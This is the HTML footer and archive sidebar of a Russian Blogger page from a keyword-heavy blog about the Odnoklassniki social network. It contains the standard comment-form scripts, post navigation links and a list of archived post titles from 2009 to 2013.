<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=6783677973232395769&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2009/01/df_30.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2009/01/jl_30.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/6783677973232395769/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/01/blog-post_1268.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1230796800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2009/01/df_30.html'>Одноклассники df</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1268.html'>Одноклассники ру картинки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/jl_30.html'>Одноклассники jl</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3880.html'>Одноклассники вход на сайт пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_9342.html'>Одноклассники г орск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_9392.html'>Одноклассники смотреть трейлер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_4549.html'>Одноклассники контакт социальная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_4498.html'>Порно одноклассники бесплатная регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_3082.html'>Открыть закрытый профиль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_7811.html'>Одноклассники фильм соловьев скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_6747.html'>Фильм одноклассники сергей соловьев</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_2586.html'>Одноклассники яндекс социальная сеть моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/5-1969_26.html'>Одноклассники жуковская школа 5 1969г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/ru_1041.html'>Одноклассники ru видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_7410.html'>Красивые логины для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_788.html'>Закрыли одноклассники на работе</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/not-found_24.html'>Одноклассники not found</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_7886.html'>Одноклассники поиск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/01/blog-post_6057.html'>Одноклассники социальная сеть порно</a></li>
